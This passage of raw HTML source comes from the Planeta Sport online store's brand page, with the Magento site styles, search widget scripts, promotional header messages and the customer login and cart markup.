#172B4D;}.wrapper-one-column .col-custom .text-container {display: none;}.cms-opremi-se-za-skolu .wrapper-one-column img {border: 1px solid #93d5fb;box-shadow: 0px 0px 20px #93d5fb82;border-radius: 20px;}@media (max-width: 767px) {.cms-opremi-se-za-skolu .product-slider .products {margin: 0rem 0;}.cms-opremi-se-za-skolu.zsdev-header-info-active.cms-page-view.page-layout-1column .widget-wrapper-container {padding: 0rem 0 !important;}}body[class^="catalog-product-view product-kofer"] .product-find-in-store:before, body[class^="catalog-product-view product-ranac"] .product-find-in-store:before, body[class^="catalog-product-view product-naocare"] .product-find-in-store:before, body[class^="catalog-product-view product-kacket"] .product-find-in-store:before, body[class^="catalog-product-view product-novcanik"] .product-find-in-store:before, body[class^="catalog-product-view product-flasica"] .product-find-in-store:before, body[class^="catalog-product-view product-set"] .product-find-in-store:before, body[class^="catalog-product-view product-torbica"] .product-find-in-store:before, body[class^="catalog-product-view product-skejt"] .product-find-in-store:before, body[class^="catalog-product-view product-sto-za-stoni-tenis"] .product-find-in-store:before, body[class^="catalog-product-view product-sprej"] .product-find-in-store:before, body[class^="catalog-product-view product-marama"] .product-find-in-store:before, body[class^="catalog-product-view product-sup"] .product-find-in-store:before, body[class^="catalog-product-view product-kajak"] .product-find-in-store:before, body[class^="catalog-product-view product-trambolina"] .product-find-in-store:before, body[class^="catalog-product-view product-kos"] .product-find-in-store:before, body[class^="catalog-product-view product-bedz"] .product-find-in-store:before, body[class^="catalog-product-view product-karl"] .product-find-in-store:before, body[class^="catalog-product-view product-reket"] .product-find-in-store:before, body[class^="catalog-product-view product-znojnica"] .product-find-in-store:before {content: 'Cena u radnji se može razlikovati od cene u web shop-u.';display: table;margin-bottom: 10px;}@media (max-width: 767px) {.checkout-cart-index .gift-card-info {background-size: 130% 100%;background-position: -75px top;background-repeat: no-repeat;}.page-layout-checkout .gift-card.gift-card-content .form .actions-toolbar .primary button {letter-spacing: 0px;font-size: 1.3rem;}}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.swatch-attribute.size .mage-error:before {content: "\f062";font-family: 'Font Awesome 5 Pro';margin-right: 10px;}.swatch-attribute.size div.mage-error {margin-bottom: 25px;}@media screen and (min-width: 769px) {
.zsdev-rotating-wrapper {
   top: -80px;
}
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 2.7rem;
}
}

@media screen and (max-width: 600px) {
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 1.2rem;
}
}.product-wrapper .product-slider .product-item-info .product-item-details .product-item-brand .product-brand {
   display: none;
}

.product-item-info .product-item-details .product-list-brand-wrapper .product-brand {
   display: none;
}

@media (min-width: 769px) {
  .swiper-container.confidence {
      padding: 1.2rem 20px !important;
  }
  .catalog-category-view .swiper-container.confidence { margin-top: 5px; }
}

@media (max-width: 768px) {
.catalog-category-view .nst-sorter-action.sort-desc::before {
    content: "\f175" !important;
}
.catalog-category-view .nst-sorter-action.sort-asc::before {
    content: "\f176" !important;
}

  .toolbar-sorter.nst-sorter .sorter-options {
    opacity: 1 !important;
    background: #fff !important;
    border: 0 !important;
  }

  .filter-options li.category-item {
      position: relative;
  }
  .filter-options .filter-options-content .items {
      overflow: unset;
  }
  .filter-options .categories-section .category-group {
     max-height: unset;
  }
  .minicart-wrapper.active:after {
      z-index: 51;
  }
  .additional_mobile_menu {
    z-index: 4;
  }
}

@media (max-width:430px) {
    .product-wrapper .products .item.swiper-slide .product-item-info .price-box {
        flex-direction: column;
    }
}


.catalog-category-view .block-search, .ambrand-index-index .block-search, .amshopby-index-index .block-search { z-index: 5; }

.catalog-category-view .product-info-actions-top+.product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before {
    display: block;
}
.catalog-category-view .product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top .action-box-2::before {
    display: none;
}        .level-top {
            text-transform: uppercase;
        }
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa.jpg);
}


.checkout-cart-index .gift-card-info {
  background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-na-korpi.jpg); 
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa-mob.jpg);
    background-size: auto 100%;
    background-position: right;
    background-repeat: no-repeat;
}

}.custom-product-label.product-label-down-right-mobile {
        position: absolute;
        bottom: 5px;
        right: 5px;
}
.constructor-index-index .custom-product-label.product-label-down-right{
      display: block;
      bottom: 5px;
      right: 5px;
}body.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before{
display:none;
}
body.constructor-index-index .product-item-info .product-info-actions-top + .product-info-actions-top .action-box.action-box-2:before{
display:block;
}</style>
<!-- /zsdev_styles_head -->
<script type="text/javascript" nonce="b2gwYmFqNXU0NzZkYThmZjR2bWJrYjF1aHNnMjV0ZDk=">
    let isBrandPage = "1";
    window.isBrandPage = isBrandPage;
    require([
        'NistructConstructorioCatalog'
    ], function(Constructor) {});
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath- category-default-category zsdev-header-info-active ambrand-index-index page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".planetasport.rs",
                "secure": true,
                "lifetime": "604800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXDPTP9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- zsdev_styles_after_body_start -->
<style>
    .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.7rem;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0.4px;
}

@media only screen and (max-width: 769px) {
     .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.5rem !important;
    }
.product-info-main .product-info-price .price-box .normal-price.special-price .price, .product-info-main .product-info-price .price-box .normal-price.zsdev-special-price .price {
        font-size: 2.5rem !important;
    }
}


.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.2rem;
    margin-top: 1.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3  {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.0rem;
    margin-top: 3.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h4 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 1.8rem;
    margin-top: 3.2rem;
    margin-bottom: 2rem;
    color: #5f697f;
}

.product.info.detailed .items .item.content li {
    line-height: 30px;
}</style>
<!-- /zsdev_styles_after_body_start -->
<div class="page-wrapper"><header class="page-header"><div class="clearfix"></div>
<div class="zsdev-header-info" style="background-color:#007DC3"             data-mage-init='{"infoMessages":{"messages": [{"message":"Dodatnih do -15% na sve sni\u017eeno do -50%! ","url":"https:\/\/planetasport.rs\/web-akcija"},{"message":"WINTRO ZIMSKA PONUDA!","url":"WINTRO ZIMSKA PONUDA!"},{"message":"BEOGRADSKI POKLON VAU\u010cER!","url":"https:\/\/planetasport.rs\/beogradski-poklon-vauceri"},{"message":"UPOZORENJE NA POJAVU LA\u017dNIH SAJTOVA!","url":"https:\/\/planetasport.rs\/vazne-informacije"}], "textStyle": "#ffffff", "msgDelay": 5000}}' >
    <div class="shop-location-header-container">
        <span class="shop-location-header">Lokacije prodavnica</span>
    </div>
    <div id="zsdev-header-info-message">
    </div>
        </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(document).on('click', '.shop-location-header', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
<div class="header content"><div data-mage-init='{"planetaSticky":{}}'></div>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://planetasport.rs/"
    title="Planeta&#x20;Sport"
    aria-label="store logo">
    <img src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg"
         title="Planeta&#x20;Sport"
         alt="Planeta&#x20;Sport"
            width="240"            height="41"    />
</a>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="/rezultati-pretrage/"
              method="get" data-cnstrc-search-form>
            <div class="field search">
                <label class="label" for="search">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           placeholder="Pretraži prema nazivu proizvoda, kategoriji..."
                           class="input-text"
                           autocomplete="off" data-cnstrc-search-input/>
                    <div id="search_autocomplete" class="autocomplete-results">
    <ul id="nst-autocomplete" class="nst-results" data-cnstrc-autosuggest="">
        <li class="nst-section nst-section-suggestions" data-cnstrc-section="Search Suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-suggestions-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-categories" data-cnstrc-section="Categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">KATEGORIJE</h5>
            <ul id="nst-categories-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-products Products products" role="none" data-cnstrc-section="Products">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">ARTIKLI</h5>
            <ul id="nst-product-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="view-all-products"></li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands cnstrc-cm-autocomplete" role="none" data-cnstrc-section="Brands">
            <h5 class="nst-section-name nst-sectionName cnstrc-cm-autocomplete" aria-hidden="true">BRENDOVI</h5>
            <ul id="nst-brands-list" class="nst-section-items cnstrc-cm-autocomplete"></ul>
        </li>
        <li id="no-results"></li>


    </ul>
</div>
                    <div id="search_autocomplete" class="zero-state-container autocomplete-results">
    <ul id="nst-zs-autocomplete" class="nst-results">
        <!-- Search Suggestions Section -->
        <li class="nst-section nst-zs-section-suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-zs-suggestions-list" class="nst-section-items" role="none" data-cnstrc-section="Search Suggestions" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Categories Section -->
        <li class="nst-section nst-zs-section-categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE KATEGORIJE</h5>
            <ul id="nst-zs-categories-list" class="nst-section-items" role="none" data-cnstrc-section="Categories" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Products Section -->
        <li class="nst-section nst-section-products Products products" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI ARTIKLI</h5>
            <ul id="zs-nst-product-list" class="nst-section-items" role="none" data-cnstrc-section="Products" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI BRENDOVI</h5>
            <ul id="zs-nst-brands-list" class="nst-section-items cnstrc-cm-zerostate" data-cnstrc-section="Brands" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
    </ul>
</div>
                </div>
                <div class="actions">
                    <button type="submit" class="action search" data-cnstrc-search-submit-btn>
                        <span>Pretraga</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
    <div class="overlay"></div>
</div>
<script nonce="b2gwYmFqNXU0NzZkYThmZjR2bWJrYjF1aHNnMjV0ZDk=">
    window.cnstrc = window.cnstrc || {};

    
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    window.constructorioConfig = {
        apiKey: 'key_kDcWwmhIFSU2sSbD',
        resultsPerPage: 36,
        baseUrl: 'https://wpkmgeuco-zone.cnstrc.com/'
    };
    require(['jquery'], function ($) {

        $(document).ready(function($) {
            // Add active class on input click
            $('.block-search input').on('click', function() {
                $('.block-search').addClass('active');
                $('.minisearch').addClass('active');
            });
            // Remove active class when clicking outside of search area or autocomplete
            // Handle overlay clicks specifically
            $('.block-search .overlay').on('click', function() {
                $('.block-search').removeClass('active');
                $('.minisearch').removeClass('active');
            });
            $('#search_mini_form').on('submit', function(e) {
                let searchQuery = $('#search').val().trim();
                if (searchQuery === '') {
                    e.preventDefault();
                }
            });
        });


    });
</script>
<ul class="header links">    <li class="customer-welcome">
        <span class="customer-name"
              role="link"
              tabindex="0"
              data-mage-init='{"planetaDropdown":{ "autoclose": true, "closeElement": ".dropdown-closer" }}'
              data-toggle="dropdown"
              data-trigger-keypress-button="true">
              <span>Uloguj se ili kreiraj nalog</span>
        </span>
        <div class="customer-menu" data-target="dropdown">
            <div class="dropdown-closer"></div>
                <div class="block block-social-login">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Uloguj se</strong>
            <span id="block-customer-login-sub-heading" class="subtitle">za registrovane korisnike</span>
        </div>
        <ul class="social-login-providers">
                                                                        <li class="Facebook">
                            <a href="https://planetasport.rs/social_login/account/connect/?provider=facebook" class="fb connect">Sign in with Facebook</a>
                        </li>
                                                                                                        <li class="Google">
                        <div
                            onclick="window.location.href='https://planetasport.rs/social_login/account/connect/?provider=google'"
                            style="height:35px;width:100%;" class="abcRioButton abcRioButtonBlue"><div class="abcRioButtonContentWrapper"><div class="abcRioButtonIcon" style="padding:9px"><div style="width:18px;height:18px;margin-top: 2px;" class="abcRioButtonSvgImageWithFallback abcRioButtonIconImage abcRioButtonIconImage18"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 48 48" class="abcRioButtonSvg"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path><path fill="none" d="M0 0h48v48H0z"></path></g></svg></div></div><span style="font-size:13px;line-height:34px;" class="abcRioButtonContents"><span id="not_signed_inqt9y23519pe0">Sign in with Google</span><span id="connectedqt9y23519pe0" style="display:none">Sign in with Google

                     </span></span></div></div>
                    </li>
                                                        </ul>
        <div class="or-text" style="clear: both;"><span>Ili</span></div>
    </div>
    <style>
        .social-login-providers li {list-style: none;}
        .abcRioButton{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow 0 2px 4px 0px rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:none;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto}.abcRioButton:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.abcRioButtonBlue{background-color:#4285f4;border:none;color:#fff}.abcRioButtonBlue:hover{background-color:#4285f4}.abcRioButtonBlue:active{background-color:#3367d6}.abcRioButtonLightBlue{background-color:#fff;color:#757575}.abcRioButtonLightBlue:active{background-color:#eee;color:#6d6d6d}.abcRioButtonIcon{float:left}.abcRioButtonBlue .abcRioButtonIcon{background-color:#fff;-webkit-border-radius:1px;border-radius:1px}.abcRioButtonSvg{display:block}.abcRioButtonContents{font-size:13px;font-weight:400;letter-spacing:.23px;margin-left:6px;margin-right:6px;vertical-align:top}.abcRioButtonContentWrapper{height:100%;width:100%}.abcRioButtonBlue .abcRioButtonContentWrapper{}.abcRioButtonErrorWrapper,.abcRioButtonWorkingWrapper{display:none;height:100%;width:100%}.abcRioButtonErrorIcon,.abcRioButtonWorkingIcon{margin-left:auto;margin-right:auto}.abcRioButtonErrorState,.abcRioButtonWorkingState{border:1px solid #d5d5d5;border:1px solid rgba(0,0,0,.17);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);color:#262626}.abcRioButtonErrorState:hover,.abcRioButtonWorkingState:hover{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1)}.abcRioButtonErrorState:active,.abcRioButtonWorkingState:active{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 #ddd;box-shadow:inset 0 1px 0 #ddd;color:#262626}.abcRioButtonWorkingState,.abcRioButtonWorkingState:hover{background-color:#f5f5f5}.abcRioButtonWorkingState:active{background-color:#e5e5e5}.abcRioButtonErrorState,.abcRioButtonErrorState:hover{background-color:#fff}.abcRioButtonErrorState:active{background-color:#e5e5e5}.abcRioButtonWorkingState .abcRioButtonWorkingWrapper,.abcRioButtonErrorState .abcRioButtonErrorWrapper{display:block}.abcRioButtonErrorState .abcRioButtonContentWrapper,.abcRioButtonWorkingState .abcRioButtonContentWrapper,.abcRioButtonErrorState .abcRioButtonWorkingWrapper{display:none}.-webkit-keyframes abcRioButtonWorkingIconPathSpinKeyframes{0%{-webkit-transform:rotate(0)}}

        .social-login-providers a.fb {
            display: inline-block;
            font-size: 13px;
            padding: 10px 5px 10px 5px;
            background: #3A5A97;
            color: #fff;
            text-decoration: none;
            line-height: 1;
            position: relative;
            height: 35px;
        }

        .social-login-providers {
            padding: 0 !important;
        }

        @media screen and (min-width: 769px) {
            .social-login-providers li {
                float: left;
                max-width: 182px;
                width: 100%;
                border: 1px solid #3A5A97;

            }
            .social-login-providers li.Facebook {
                text-align: right;
                padding-right: 0;
            }
            .social-login-providers li.Google {
                text-align: left;
                padding-left: 0;
            }
        }
        .block.block-social-login {
            float: none !important;
            width: 100%;
        }
    </style>

<div class="block block-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://planetasport.rs/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="2xlGq1wtxmgPlE0D" />            <input type="hidden" name="referer" value="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvYnJhbmQvc2tlY2hlcnM_Y2F0PTI1NjAz">
            <fieldset class="fieldset login" data-hasrequired="* Obavezna polja">
                <div class="field note">Ako imate nalog prijavite se sa vašom e-mail adresom</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-head" class="label"><span>Lozinka</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-head" title="Lozinka" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://planetasport.rs/customer/account/forgotpassword/"><span>Zaboravili ste lozinku?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://planetasport.rs/customer/account/create/" class="action create primary">
                        <span>Novi korisnik?<span>Kreiraj nalog</span></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://planetasport.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "bodyClass":"off-canvas-open",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/planetasport.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/planetasport.rs\/checkout\/","updateItemQtyUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/planetasport.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvYnJhbmQvc2tlY2hlcnM_Y2F0PTI1NjAz\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/planetasport.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1768907832}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
